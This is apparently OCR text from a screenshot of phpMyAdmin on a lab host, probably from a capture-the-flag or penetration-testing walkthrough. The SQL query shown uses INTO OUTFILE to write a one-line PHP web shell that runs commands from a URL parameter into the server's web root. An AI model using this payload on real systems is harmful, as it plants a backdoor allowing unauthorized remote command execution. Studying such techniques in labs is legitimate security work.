 10.10.10.143 / localhost /
10.10.10.143/phpmyadmin/db_sql.php?db=jnmxv
phpMyAdmin
Recent Favorites
New
hotel
information_schema
jnmxv
New
gamhs
mysql
performance_schema
sowug
Server: localhost » Database: jnmxv
Structure SQL Search Query Export More
Run SQL query/queries on database jnmxv:
1 SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/shell5000.php"
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box
Rollback when finished Enable foreign key checks
Go